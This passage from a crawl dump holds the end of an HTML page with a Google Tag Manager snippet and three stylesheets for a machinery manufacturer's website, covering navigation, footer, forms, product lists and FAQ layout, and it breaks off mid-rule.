<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NCFB6N74"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.abcmach.com/static/css/common.css
body_size: 3178
content:
 @charset "utf-8";
/* CSS Document */
body{ font:14px/0.875em Arial, Helvetica, sans-serif; line-height:1.8em; color:#333333; background-color: #fff;}
img{ border:none; max-width: 100%}
a{ transition:all 0.3s ease; outline:none;}
#top{ height:44px; background:#35373a; color:#d5d5d5; line-height:44px; font-family: Candara; }
#top a{ color:#d5d5d5;  font-family: Arial; display: inline-block;padding:0px 8px;}
#top i{ font-size:16px; padding-right: 8px;}
#top .mail{  margin-right: 8px;}
#top .navbar-toggle{ margin-top:5px; margin-bottom:5px;}
#top .navbar-toggle .icon-bar { border-radius: 50%;display: block;height: 4px;margin-left: auto;transition: all 0.3s ease 0s;width: 4px;background-color: #fff;}
#top .myright{ float:right;}
#top .myright form{ border: 1px solid #686868; height: 28px; padding: 0; margin: 5px 0 0; }
#top .myright form .search-txt{ height: 28px;line-height:28px; background: none; border: none; float: left; padding-left: 5px; padding-right: 5px; }
#top .myright form .search-btn{  width: 40px; height: 28px; background: url(../images/search.png) center center no-repeat; border: none; color: #fff;  }
@media (min-width: 768px){
#top .ml20{ margin-left:20px;}
#top .collapse{ display:block;}
#top .mail{ padding:0px 20px;border-left: 1px solid #424447; border-right: 1px solid #424447;}
#top .borderright{border-right: 1px solid #424447; padding-right: 15px;}
}
#top a:hover{ color:#fff; text-decoration:none;}
#top .myright a{ padding-right: 5px; padding-left: 5px; }
.logo{ float:left; padding-top:7px; text-transform: uppercase; }
.logo a{text-decoration: none;font-size: 13px;font-style: italic;}
.logo a img{width: 80%;}

@media (max-width: 767px) {
	#top{ height:50px; background-color: #35373a;}
	.etlink{ background:#35373a; border-top:1px solid #777d7e; width:232px; padding:10px 15px 25px; right:15px; position:absolute; line-height: 25px;}
	.etlink .myright{ float:none !important; margin-top: 15px;}
	.etlink .myright a{line-height:30px; height:30px;}
	
  #top .myright form .search-txt{ width: 160px; }
}
.sf-menu{ list-style:none; margin:0; padding:0; float:right;}
.sf-menu li{ margin:0 18px; display:inline-block; text-transform:uppercase; position:relative; font-family:Times New Roman;}
.sf-menu li i{ font-size:16px;}
.sf-menu li a{ color:#18457c; text-decoration:none; display:block; position:relative; font-size: 18px;padding:36px 0; }
.sf-menu li a:hover,.sf-menu li.sfHover a,.sf-menu li.active a{ color:#e60012;}
.sf-menu > li > a::after {
    background: #e60012 none repeat scroll 0 0;
    content: "";
    display: inline-block;
    height: 0;
    left: 0;
    position: absolute;
    top: 0;
    transition: all 0.4s ease 0s;
    width: 100%;
}
.sf-menu > li > a:hover::after,.sf-menu > li.sfHover >a::after,.sf-menu > li.active >a::after{ height: 5px;}
.nav-brand{ display:none;}
.isStuck{ height:54px !important; z-index:999; background: #fff;    box-shadow: 0 1px 2px #999;}
.isStuck .sf-menu{height:54px ;}
.isStuck .sf-menu li a{ padding:15px 0 !important;}
.isStuck .logo { padding:5px 0; height: 54px; overflow: hidden;}
.isStuck .logo img{ height:45px;}
.isStuck .submenu{visibility: hidden; display: none;}
@media only screen and (max-width: 767px) {
  .isStuck {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px){.sf-menu li{ margin-right:12px; margin-left:12px; }.sf-menu li a{ font-size:16px;}.dropdown-menu > li{ margin-left:0;}}
@media (min-width: 768px) and (max-width: 991px){.sf-menu li{ margin-right:6px; margin-left:6px; }.sf-menu li a{ font-size:13px;}.dropdown-menu > li{ margin-left:0;}}
@media (max-width: 767px) {nav{ display:none;}.logo{ margin:0 auto; width: 156px; float:none !important;}.logo img{ width:137px;}
#top {
    position: fixed;
    right: 0;
    top: 0;
    transition: all 0.3s ease 0s;
    width: auto;
    z-index: 2147483647;
}
}
@media (max-width: 767px){
	.min-center{ max-width:420px; margin:0 auto;}.min-center img{ width:100%; height:auto;}
}
#footer{ background:#35373a; padding: 4.375% 0; color: #98a1ac; line-height: 32px;}
#footer a{color: #656b73; padding: 0 5px;}
#footer .flogo{ color: #656b73; font-size: 12px; }
#footer .flogo .img-responsive{ margin-bottom: 10px; }
#footer .flogo p{ margin-bottom: 20px; }
#footer .title{ color: #98a1ac;font-size: 18px; text-transform:uppercase; margin-bottom: 20px; display: block; margin-top: 30px; } 
#footer ul{ list-style: square; margin: 0 0 0 20px; padding: 0; }
#footer ul li{ padding: 3px 0; line-height: 18px; }
#footer .brands{ color: #656b73; font-size: 12px; }
#footer .brands .col-sm-6{line-height: 16px; }
#footer .brands img{ margin-bottom: 10px; margin-top: 8px; }
@media (min-width: 460px) and (max-width: 767px){
  .navigation,.customer{ width: 50%; float: left; padding-bottom: 30px; }
  .brands{ clear: both; }
}
@media (min-width: 460px){
  #footer .flogo{ text-align: center; }
  #footer .flogo .img-responsive{ margin-left: auto; margin-right: auto; }
}
@media (max-width: 767px){
  #footer .brands .col-sm-6{ margin-bottom: 10px; }
}
.rd-mobilemenu_submenu li{ text-transform: capitalize; }
.rd-mobilemenu_ul i{ display: none; }

#gotop{ position: fixed;top:35%; right:0; z-index:100;
_bottom:auto;
_position:absolute;
_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0)));
}
@media (min-width: 768px){
#gotop{ width:50px; height:235px; }
.cd-top { width: 50px;}
}
@media (max-width: 768px){
#gotop{ width:40px; height:196px;}
.cd-top { width: 40px;}
}
.cd-top {
  position:absolute; bottom:0; right:0;
  height: 40px; line-height: 40px;
  background:#474747 url(../images/cd-top-arrow.svg) no-repeat center center;
  overflow: hidden; color:#fff; text-align:center;
  white-space: nowrap;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
  cursor:pointer; text-indent: 99999px;
}
#gotop .b-live{ line-height:40px; background:#1c64a1; display:block; color:#fff; text-decoration:none; outline:none;}
#gotop .b-live a{color: #fff; text-decoration: none; font-size: 16px; outline: none; display:block;}

@media (min-width: 768px) {
#gotop .b-live a{background:url("/static/images/feedbackl.gif") no-repeat;width:50px; height:195px;}
}
@media (max-width: 767px) {
#gotop .b-live a{background:url("/static/images/feedback.gif") no-repeat; width:40px; height:156px;}
}
#gotop .b-live i{ padding-right:5px; font-size: 20px;}
.cd-top.cd-is-visible {visibility: visible;opacity: 1;}
a:hover.opacity img{filter:alpha(Opacity=80);-moz-opacity:0.8;opacity: 0.8}

.myform .error,.myform .success{border-left: 5px solid #4caf50;padding: 3px 10px;margin: 10px 0 30px 0;background: #e8f5e9;  border-radius: 10px; color: #4caf50; }
.grayb{border:1px solid #d6dfe8;}
.center{text-align:center;}
.clear{clear:both;}
.w450l {
    line-height: 25px;
    padding-left: 35px;
}
.w450l .line1 {
    color: #666666;
    font-size: 14px;
    font-weight: bold;
}
.container p a{text-decoration:none;}
.video-container {  
        position: relative;  
        padding-bottom: 56.25%;  
        padding-top: 30px;  
        height: 0;  
        overflow: hidden;  
}  
       
.video-container iframe,   
.video-container object,   
.video-container embed {  
        position: absolute;  
        top: 0;  
        left: 0;  
        width: 100%;  
        height: 100%;  
} 
.asize {
  padding-left: 1px;
  padding-right: 1px;
  text-align: center;
}
.msize {
  padding-left: 15px;
  padding-right: 15px;
}
.table th {
  background: #5394d6 none repeat scroll 0 0;
  color: #fff;
  text-align: center;
}
.qadiv {  background: #f0f0f0 url("/static/images/qa_03.jpg") no-repeat scroll 10px top;  border: 1px solid #898888;  margin-top: 25px;  padding: 45px 10px 10px;}.qadiv .qabgimg {  background: rgba(0, 0, 0, 0) url("/static/images/qa_01.jpg") no-repeat scroll right bottom;  padding-bottom: 60px;}.qadiv .qabgimg ul {  list-style: outside none none;  margin: 0;  padding: 0;}.qadiv .qabgimg ul .q {  background: rgba(0, 0, 0, 0) url("/static/images/qa_10.jpg") no-repeat scroll 0 0;  border-bottom: 1px solid #ccd1d5;  color: #50468f;  font-size: 14px;  font-style: italic;  padding-bottom: 5px;  padding-left: 35px;}.qadiv .qabgimg ul .a {  background: rgba(0, 0, 0, 0) url("/static/images/qa_13.jpg") no-repeat scroll 25px 13px;  padding: 14px 0 20px 60px;}
.page a {
  padding: 0 10px;
}
.col-sm-3.arpro {
  margin-top: 38px;
}
.nav.nav-pills {
  margin-bottom: 10px;
}
.row.msize.sidehot {
  margin-top: 0;
  margin: 5px 0 25px;
padding: 0;
}.ads a img {  margin-bottom: 20px;}
ul.aa {
  list-style: outside none none;
  margin: 0 0 0 20px;
  padding: 0;
}
ul.aa li,ul.bb li{
  border-bottom: 1px dashed #ddd;
  color: #18457c;
  margin: 8px 0;
  padding-bottom: 5px;
  padding-left: 0px;
  padding-top: 5px;
}
ul.bb {
  margin: 0 0 0 20px;
  padding: 0;
}
#knowledge li {
  padding: 5px 0;
}
.live800{bottom:-4px; margin-top: -16px; position: fixed; right: -10px;}

@media (max-width:768px){
.live800{display: none;}
}
#live800iconlink img {
transform: scale(0.9);
}
.table.table-bordered.table-striped li {
  line-height: 25px;
}
#main h2 {
    background: #f2f2f2;
    color: #18457c;
    font-size: 20px;
    border-left: 6px solid #db3d3c;
    padding: 10px 15px;
    margin-top: 40px;
    margin-bottom: 20px;
}
#main h3 {
    color: #18457c;
    font-size: 16px;
    font-weight: bold;
    font-family: Verdana;
    line-height: 35px;
}
#main h3::before {
    content: "\f085";
    font-family: FontAwesome;
    color: #979797;
    margin-right: 10px;
    font-weight: normal;
}
span.comp-z {
    color: #18457c;
}
section#banner {
    background: url(https://www.bestpelletplant.com/n-static/images/focus_bg.gif);
}
body.ads{ font-size:19px;}
body.ads #perfect{ font-size:19px;}
body.ads #ce .testimonials p{ line-height:26px;}
body.ads #shuzi{ font-size:25px;}
body.ads #our-products .desc{ line-height:27px;}
body.ads #solution1 .scbox{ line-height:26px;}
body.ads .row { margin-bottom: 40px;}
body.ads #partner p{ font-size:19px;}
body.ads #ourpoj .pjbox{ line-height:26px;}
body.ads #solutions1{ font-size:19px;}
body.ads #solutions1 .whybox{ font-size:19px;}
body.ads #plc ul li{ font-size:19px;}


--- FILE ---
content_type: text/css
request_url: https://www.abcmach.com/static/css/topic_style.css
body_size: 1912
content:
.topic_page .msize{padding-left:15px;padding-right:15px}.topic_page .asize{padding-left:1px !important;padding-right:1px !important}.topic_page .row{color:#4b4948;font-size:13.5px;line-height:22px;margin-left:0;margin-right:0}.topic_page img{max-width:100%}.topic_page .topic_center{text-align:center;font-style:italic}.topic_page p.topic_p{color:#4b4948;font-size:14px;line-height:22px}.topic_page .margin-b{margin:25px 0}.topic_page  h1.big_center,.topic_page  h2.big_center{text-align:center;font-size:24px !important;margin:40px 0 20px;padding:0;font-weight:bold;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji" !important;background:none !important;border:none !important;color:#212529 !important}.topic_page .title3{text-align:center;color:gray;margin-bottom:2.7%}.topic_page .h3_bestblue{color:#18457c;font-size:20px;margin-bottom:20px;list-style:none}.topic_page .h3_bestred{color:#E0525D;font-size:20px;margin-bottom:20px;list-style:none}.topic_page .h3_gemcogreen{color:#42A466;font-size:20px;margin-bottom:20px;list-style:none}.topic_page .h3_gray{color:#7A90B2;font-size:20px;margin-bottom:20px;list-style:none}.topic_page .h3_bestblue:before,.topic_page .h3_bestred:before,.topic_page .h3_gemcogreen:before,.topic_page .h3_gray:before{content:none !important}.topic_page ul.bb{margin:0 0 0 20px;padding:0}.topic_page ul.bb li{border-bottom:1px dashed #ddd;color:#18457c;margin:8px 0;padding-bottom:5px;padding-left:0;padding-top:5px}.topic_page ul.aa{list-style:outside none none;margin:0 0 0 20px;padding:0}.topic_page ul.aa li,.topic_page ul.bb li{border-bottom:1px dashed #ddd;color:#18457c;margin:8px 0;padding-bottom:5px;padding-left:0px;padding-top:5px}.topic_page .hot-img{display:block;overflow:hidden;position:relative}.topic_page a.title{font-size:14px;display:block;text-align:center;padding:12px 0;text-transform:capitalize;line-height:18px}.topic_page a:hover.hot-img img{transform:scale(1.2)}.topic_page a.hot-img::after,.topic_page a.hot-img::before{position:absolute;opacity:0}.topic_page a.hot-img::after{content:"";z-index:1;width:100%;height:100%;left:0;top:0}.topic_page a.hot-img::before{content:"\f0c1";color:#fff;left:50%;top:50%;font-size:26px;z-index:2;font-family:FontAwesome;margin-top:-13px;margin-left:-15px}.topic_page a:hover.hot-img::after,.topic_page a:hover.hot-img::before{opacity:1}.topic_page .red_b:hover a.title{color:#fff;text-decoration:none;background:#db3d3d;transition:all 0.3s ease}.topic_page .blue_b:hover a.title{color:#fff;text-decoration:none;background:#18457c;transition:all 0.3s ease}.topic_page .green_b:hover a.title{color:#fff;text-decoration:none;background:#42A466;transition:all 0.3s ease}.topic_page .orange_b:hover a.title{color:#fff;text-decoration:none;background:#E57A2C;transition:all 0.3s ease}.topic_page .title_gray_b{background:#F1F1F1}.topic_page .title_red_b{background:#db3d3d}.topic_page .title_blue_b{background:#18457c}.topic_page .title_green_b{background:#42A466}.topic_page a.title_gray_b{color:#18457c}.topic_page a.title_red_b,.topic_page a.title_blue_b,.topic_page a.title_green_b{color:#fff}.topic_page .imground img{border-radius:100%}.topic_page .titimg{display:block;background:#fff;text-decoration:none}.topic_page .titimg span.title{display:block;background:#325b91;color:#fff;padding:5px 10px}.topic_page .titimg span.title::after{content:"\f152";font-family:"FontAwesome";color:#5e80b0;font-size:20px;position:absolute;right:25px}.topic_page .hotlist:hover span.title::after{color:#84a8da}.topic_page .hot-img{display:block;overflow:hidden;position:relative;padding:1px 0;text-align:center}.topic_page .hot-img img{transition:all 0.3s ease}.topic_page .hotlist:hover .hot-img img{transform:scale(1.2)}.topic_page .hot-img::after,.topic_page .hot-img::before{position:absolute;transition:all 0.4s ease;opacity:0}.topic_page .hot-img::after{content:"";background:rgba(0,0,0,0.5);z-index:1;width:100%;height:100%;left:0;top:0}.topic_page .hot-img::before{content:"\f0c1";color:#fff;left:50%;top:50%;font-size:36px;z-index:2;font-family:"FontAwesome";font-weight:900;margin-top:-16px;margin-left:-14px}.topic_page .hot-img::after,.topic_page .hot-img::before{position:absolute;transition:all 0.4s ease;opacity:0}.topic_page .hotlist:hover .hot-img::after,.topic_page .hotlist:hover .hot-img::before{opacity:1}.topic_page .hotdes .captit,.topic_page .hotdes ul li{border-bottom:1px dotted #567395;padding:10px}.topic_page .hotdes p{padding:5px 10px}.topic_page .hotdes ul{list-style:none;margin:0;padding:0}.topic_page .hotdes ul li i{font-size:14px;padding-right:3px;color:#389cf1}.topic_page .hotdes ul li a{color:#fff;text-decoration:none}.topic_page .hotdes ul li a:hover{padding-left:10px}.topic_page .hotlist:hover .hotdes .captit,.topic_page .hotlist:hover .hotdes ul li{border-color:#000}.topic_page .hotlist{padding:5px !important}.topic_page .hotlist:hover ul li i{color:#fff}.topic_page .hotlist:hover span.title,.topic_page .hotlist:hover .hotdes{background:#317eb2}.topic_page .hotdes{background:#325b91;color:#fff;font-size:13px;line-height:20px;height:200px}.topic_page .faqtit{position:relative;color:#fff;background:#db3d3d;border-bottom:1px solid #e5e5e5;font-size:14px;border-radius:5px;display:block;padding:10px 15px 10px 40px;color:#fff;text-decoration:none;outline:none}.topic_page a.faqtit{background:#e9e9e9;color:#4b4948;margin-bottom:7px;line-height:18px}.topic_page a.indexye{background:#fff1d8;color:#4b4948;margin-bottom:7px;line-height:18px}.topic_page a:hover.faqtit,.topic_page a:hover.indexye{background:#db3d3d;color:#fff}.topic_page a.faqtit::after{position:absolute;top:0;margin-top:9px;left:15px;content:"\f059";line-height:20px;font-size:16px;display:inline-block;font-family:FontAwesome;text-align:center}.topic_page a.r_post:after{content:"\f0c1" !important;font-family:FontAwesome;font-weight:normal}.topic_page a.r_book:after{content:"\f02d" !important;font-family:FontAwesome;font-weight:normal}.topic_page a.r_biomass:after{content:"\f06d" !important;font-family:FontAwesome;font-weight:normal}.topic_page a.r_flour:after{content:"\f18c" !important;font-family:FontAwesome;font-weight:normal}.topic_page a.r_oil:after{content:"\f043" !important;font-family:FontAwesome;font-weight:normal}.topic_page a.r_feed:after{content:"\f1b0" !important;font-family:FontAwesome;font-weight:normal}.topic_page a.r_d_arrow:after{content:"\f101" !important;font-family:FontAwesome;font-weight:normal}.topic_page .pdful{list-style:none;margin:0;padding:0;line-height:18px}.topic_page .pdful li{padding:6px 0;padding-left:0px;text-transform:capitalize;border-bottom:1px solid #e6e6e6;margin-bottom:5px !important;position: relative;}.topic_page .pdful li a{color:#4b4948;display: block;padding-left: 25px;}.topic_page .pdful li a:hover{color:#DB3D3D}.topic_page ul.pdful li a:before{padding-right:10px;content:"\f0f6";line-height:22px;font-size:16px;font-family:FontAwesome;color:#db3d3d;position: absolute;left: 2px;}.topic_page a.r_circle_arrow:before{content:"\f2ce" !important;font-family:FontAwesome}.topic_page a.quick_link{display:block;width:100%;color:#fff}.topic_page a.quick_link:before{content:"\f08e";font-family:FontAwesome;padding-right:8px}.topic_page a.quick_link:hover{color:#fff}.clearfix:after,.clearfix:before{display:table;content:" "}.clearfix:after{clear:both}.topic_page .apptit{font-family:Verdana;font-weight:bold;padding-right:104px;position:relative;margin:15px 0}.topic_page .apptit a{display:block;color:#fff;padding:5px 15px;text-decoration:none}.topic_page .apptit .more{background:#db3d3d;width:102px;text-align:center;display:block;position:absolute;right:0;text-decoration:none;top:0;padding:8px 0;border-radius:5px;font-size:12px;line-height:1.5}.topic_page .appul{list-style:none;margin:0;padding:0;font-size:13px}.topic_page .row .special-img{padding-left:0}.topic_page ul.appul li{margin:5px 0}@media (min-width:616px){.topic_page .appul li{width:50%;float:left}}.topic_page .appul li a{color:#4b4948}.topic_page .appul li a:hover{color:#db3d3c;text-decoration:none}.topic_page .appul li i{padding-right:3px}@media (max-width:991px){.topic_page .appul{margin-top:10px}}.topic_page .faqtits{position:relative;padding:10px 15px 10px 40px}.topic_page .faqtits:after{position:absolute;top:0;margin-top:9px;left:15px;line-height:20px;font-size:16px}

--- FILE ---
content_type: text/css
request_url: https://www.abcmach.com/static/css/list.css
body_size: 7004
content:
.matop30{margin-top:30px}@media (min-width:768px){#navsection{position:relative;height:120px}#nav{position:absolute;z-index:4;width:100%}#navsection .sub-bg{background:#2b4f73;height:25px;position:absolute;bottom:0;left:0;width:100%}.logo a{color:#fff}}.sf-menu{height:95px}.submenu{text-align:right;font-size:12px;font-size:0}.submenu a{height:25px;background:#355d8e;display:inline-block;font-size:12px;color:#fff;line-height:25px;padding:0 10px;border-left:1px solid #c3c3c3;margin:0;text-decoration:none}.submenu a:hover,.submenu a.active{background:#466d9c}@media (min-width:768px)and (max-width:991px){.submenu a{padding:0 18px}}@media (min-width:992px)and (max-width:1199px){.submenu a{padding:0 40px}}@media (max-width:767px){.submenu{text-align:left}.submenu a{padding:0 28px;margin:8px 4px 0}}#arttype{border-bottom:1px solid #d6dfe8;padding-top:2.8%;padding-bottom:1.53%}#arttype h1{color:#e0525d;font-family:Times New Roman;font-size:30px;margin:0;padding:0;text-transform:uppercase}#arttype .crumbs{color:#596267;margin-top:5px}#arttype .crumbs i{padding-right:8px}#arttype .crumbs a{color:#596267}#arttype .crumbs a:hover{color:#e0525d}@media (max-width:767px){#arttype h1{font-size:24px}}#main{padding:2.61% 0 5.91%}#main .content{margin-bottom:4.47%}#main .category{margin:0 auto 30px}#main .category .button{display:inline-block;font-weight:bold;color:#575a63;border:1px solid #d6dfe8;padding:5px 22px;margin:0 5px;border-radius:5px;min-width:180px;text-align:center;margin-bottom:15px}#main .category .button:hover,#main .category .active{background:#e0525d;color:#fff;text-decoration:none}#main .category .button a{color:#575a63}#main .category .button .border{border-right:1px solid #575a63;padding-right:10px;padding-left:10px;display:inline-block;line-height:14px;font-weight:normal}#main .category .button:hover .border{border-color:#fff}#main .category .button .red{color:#c84c4c}#main .category .button a:last-child{border-right:none}#main .category .button:hover a,#main .category .active a{color:#fff}#main .category .button:hover a:hover{color:#f8c6c6}@media (min-width:1200px){#main .category{min-width:80%}.pjdes{height:158px}}#main .pjlist{background:#545f61 url("../images/bg.jpg") repeat scroll 0 0;color:#fff;text-align:center;overflow:hidden}#main .pjrow{margin-left:-6px;margin-right:-6px}#main .pjrow .col-sm-6{padding-right:6px;padding-left:6px}#main .pjdes{padding:25px 15px 15px;position:relative;z-index:1}#main .pjdes .title{font-size:18px;font-family:Times New Roman;line-height:20px;margin-bottom:15px;color:#fff;display:block;text-transform:capitalize;min-height:40px}#main .pjdes p{line-height:20px;font-size:12px}#main .pjdes::before{width:100%;height:0;background:#e0525d;position:absolute;left:0;bottom:0;content:"";transition:all 0.3s ease;z-index:-1}#main .pjlist:hover .pjdes::before{height:100%}#main a.litpic{display:block;position:relative}#main a.litpic::before{width:100%;height:0;left:0;top:0;position:absolute;content:"";background:rgba(0,0,0,.5);transition:height 0.3s ease}#main a.litpic::after{content:"\f0c1";font-family:FontAwesome;color:#fff;font-size:32px;top:50%;left:-30px;position:absolute;margin-left:-12px;margin-top:-12px;transition:left 0.3s ease}#main .pjlist:hover a.litpic::before{height:100%}#main .pjlist:hover a.litpic::after{left:50%}#main .pjlist{margin-bottom:30px}@media (min-width:768px) and (max-width:991px){#main .pjlist .pjdes{height:145px}}@media (min-width:992px) and (max-width:1199px){#main .pjlist .pjdes{height:185px}}#main .page{margin-top:30px;list-style:none;padding:0}#main .page li{display:inline-block;margin-right:5px;color:#999}#main .page li a{color:#fff;text-decoration:none;display:block;width:100%;padding:2px 10px;background:#596267}#main .page li a:hover{background:#e0525d}#main .page li.thisclass{background:#e0525d;padding:2px 10px}@media (min-width:768px){#main .page li a,#main .page li.thisclass{padding:6px 15px}}#mailform{padding-bottom:40px}#mailform .gettop,#main .artform .gettop{background:#e0525d;color:#fff;font-size:36px;font-weight:bold;font-family:Times New Roman;text-align:center;padding:17px 0;text-transform:uppercase;margin-bottom:30px}@media (max-width:767px){#mailform .gettop,#main .artform .gettop{font-size:24px}}#mailform .support{padding-right:4%;color:#545e60}#mailform .support i{font-size:64px;color:#f1878f;float:left}#mailform .support span{float:left;padding-left:30px;font-style:italic;font-size:18px;color:#545e60;line-height:70px}#mailform .support p{margin-top:15px;line-height:30px}#mailform input.form-control,#main .artform input.form-control{height:48px}#mailform .sbtn,#main .artform .sbtn{background:#dc3e4b;color:#fff;width:162px;height:48px;border:none;cursor:pointer;font-size:14px;font-weight:bold;border-radius:5px;text-transform:uppercase}#mailform .sbtn:hover,#main .artform .sbtn:hover{background:#545f61}#mailform span,#main .artform span{font-size:12px;color:#979899;padding-left:4%}#mailform .form-group,#main .artform .form-group{margin-bottom:8px}@media (max-width:992px){#mailform .myform{margin-top:20px}}.ind-sub-tit{color:#2b4f73;font-size:14px;margin-bottom:30px;text-transform:uppercase;font-weight:bold}.related{padding-left:6px;padding-right:6px;overflow:hidden;margin-bottom:30px}.related a.eqlist{position:relative;display:block}.related a.eqlist span{transition:all 0.3s ease;position:absolute;bottom:-70px;left:0;background:rgba(0,0,0,0.5);color:#fff;display:block;width:100%;padding:10px 5px;text-align:center;line-height:16px}.related a:hover.eqlist span{bottom:0}#main .listshow{padding:3.44% 0;border-bottom:1px dotted #b2c5cf}#main .listshow .title{font-size:18px;text-transform:capitalize;color:#2b4f73;font-weight:bold;margin-bottom:5px;display:block;font-family:Times New Roman}#main .listshow .time{color:#96a7bb;margin-bottom:5px}#main .listshow a:hover.title{color:#e0525d;text-decoration:none}#main .listshow p{color:#596267;line-height:20px}#main .listshow .rmore{text-transform:uppercase;color:#e0525d;text-decoration:none}#main .listshow a:hover.rmore{color:#2b4f73}#main .artform{margin-top:30px}#main .artform .formbody{padding:20px 20px 10px;border:1px solid #d3d3d3}#main .artform .gettop{margin-bottom:0;margin-top:60px}.sidetit{background:#e0525d;color:#fff;font-size:18px;font-family:Times New Roman;text-align:center;display:block;line-height:20px;padding:10px 0;font-weight:bold;text-transform:uppercase;margin-bottom:8px}.ssidetit{background:#949494;color:#fff;font-size:18px;font-family:Times New Roman;text-align:center;display:block;line-height:20px;padding:10px 0;font-weight:bold;text-transform:uppercase;margin-bottom:10px}a:hover.sidetit{color:#fff;text-decoration:none;background:#555f61}a:hover.ssidetit{color:#fff;text-decoration:none}.panel-group .panel + .panel{margin-top:0}.panel-group .panel-heading{border:1px solid #d6dfe8;margin-top:3px}.panel-heading a{display:block;position:relative;padding-left:30px;color:#2b4f73;width:100%;height:100%;outline:none;text-decoration:none;line-height:18px}.panel-heading a:after{position:absolute;content:"\f146";font-family:FontAwesome;transform:translate(0,0);line-height:24x;color:#e0525d;left:0;top:-2px;font-size:22px}.panel-heading a.collapsed:after{content:"\f0fe"}.panel-group .panel-body{border:none !important}ul.catelist{margin:0 0 0 20px;padding:0;list-style:none}ul.catelist li{line-height:18px;padding:2px 0;margin-bottom:3px !important}ul.catelist li a{color:#2b4f73;line-height:25px}ul.catelist li a:hover{text-indent:1em}ul.catelist li i{font-size:12px}.panel-group a:hover{color:#e0525d;text-decoration:none}.sidebar .newslist{padding:10px 0 0;line-height:20px;border-bottom:1px #b2c5cf dotted}.sidebar .newslist .news-no{width:64px;height:68px;background:#8e9196;color:#3f434a;padding-left:5px;padding-right:5px;text-align:center;font-size:14px;float:left;margin-right:18px;padding-top:15px}.sidebar .newslist .news-no b{font-size:34px;color:#fff}.sidebar .newslist a,.anewslist a{color:#18457c;font-size:13px;text-transform:capitalize}.sidebar .newslist p{color:#96a7bb;font-size:14px;font-style:italic;margin:5px 0 !important}.sidebar .bx-wrapper{border:1px solid #e7ecf1;border-top:none;margin-bottom:22px !important}.artp-send{border-radius:5px;margin-top:30px;background:rgb(247,151,9);color:#000;display:block;width:234px;height:47px;text-align:center;line-height:47px;font-family:Times New Roman;font-weight:bold;float:left;margin-left:10px}a:hover.artp-send{background:#545e5f;color:#fff;text-decoration:none}.detatit{color:#18457c;font-family:Times New Roman;font-size:18px;font-weight:bold;margin-top:35px;text-transform:uppercase;margin-bottom:20px}.nav-pills{margin-top:4.51%;border:1px solid #d6dfe8;margin-bottom:3.5%}.nav-pills > li{width:50%;text-align:center}.nav-pills > li a{color:#4d6891;font-size:18px;font-weight:bold;font-family:Times New Roman;text-transform:uppercase;padding:6px 0;border-radius:0;outline:none}#main .nav-pills > li + li{margin:0}@media (max-width:545px){.nav-pills > li a{font-size:14px}.nav-pills > li{width:100%}}#main .col-sm-8 img{max-width:100%;height:auto}#main .contact  .gettop,#main .contact{margin-top:0}.complete{font-size:16px;font-weight:bold;color:#18457c;margin-bottom:20px}.headquarter{border:1px solid #d3d3d3;text-align:center;max-width:275px;padding-bottom:5px;margin-bottom:35px}.headquarter img{width:122px}.headquarter .header{background:#2b4f73;color:#fff;padding:5px 0;font-size:14px;font-weight:bold;text-transform:uppercase;margin-bottom:5px}address p{padding-left:35px;position:relative;margin-bottom:25px}address p.tel::after,address p.add::after,address p.email::after,address p.fax::after{font-family:FontAwesome;position:absolute;left:0;top:0;font-size:18px}address p.add::after{content:"\f041"}address p.tel::after{content:"\f095"}address p.email::after{content:"\f0e0"}address p.fax::after{content:"\f02f"}address p.email a{color:#dc3e4b}.visist{background:#545e5f url(../images/contact_03.jpg) repeat-x;padding:35px 0;font-size:12px}.visist .vis-tit{font-size:30px;color:#fff;font-family:Times New Roman;text-transform:uppercase;margin-bottom:40px}.visist .col-sm-4{color:#fff;line-height:20px}.visist .col-sm-4 img{float:left;margin-right:10px;margin-bottom:12px}.visist .howto{font-size:20px;font-family:Times New Roman;font-weight:bold;margin-top:20px;margin-bottom:10px}.visist .how16{font-size:16px}.sns{padding:2.68% 0;text-align:center}.sns .img-responsive{margin-left:auto;margin-right:auto}@media (max-width:767px){.sns .img-responsive{margin-bottom:25px}.embed-responsive{margin-top:30px}}@media (max-width:1199px){.visist .vis-tit{font-size:22px}}.cont404{padding:10.95% 0 7.9%;color:#8a8a8a}.cont404 .nottit{font-size:16px;font-weight:bold;color:#2b2b2b;text-transform:uppercase}.cont404 .error{font-size:60px;color:#e0525d;font-weight:bold;text-align:center;margin-bottom:50px}.cont404 .option404{padding-top:40px;margin-top:30px;text-align:left;border-top:1px dotted #bebdbd}.cont404 .option404 .opt-tit{font-size:14px;color:#2b2b2b;text-transform:uppercase;font-weight:bold}.cont404 .option404 ul{margin:0;padding:0;list-style:none}.cont404 .option404 ul li{padding:5px 0}.cont404 .option404 ul li i{padding-right:10px}.cont404 .option404 ul li a{color:#e0525d}.cont404 .option404 ul li::after{content:"" !important}.cont404 .option404 .search{background:#e0525d url( ../images/search.jpg) no-repeat;border:none;width:32px;height:32px}.cont404 .option404 input.text{border:1px solid #e0dfdf;width:261px;height:32px}.cont404 .option404 form{display:inline-block}.newslist a{border:3px solid #d6dfe8;float:left}a.title{float:none !important;border:none !important}.sidebar .anewslist{border-bottom:1px dotted #b2c5cf;padding:10px 0;text-transform:capitalize}.col-xs-12.col-md-6.listr{padding-left:0}@media (max-width:991px){.col-xs-12.col-md-6.listr{margin-top:10px;padding-left:13px}}.bx-wrapper img{margin:0 auto}.yhbox{display:none}.yhqlist .col-lg-4{margin-bottom:30px}.yhqimg{position:relative;display:block}.yhqimg span{display:block;position:absolute;bottom:22px;background:#fff;color:#f3244e;text-align:center;width:80%;left:50%;margin-left:-40%;font-weight:bold;font-size:20px;padding:3px;0}#main .apptit{font-weight:bold;padding-right:104px;position:relative;margin:15px 0;text-transform:capitalize;margin-top:35px}#main .apptit 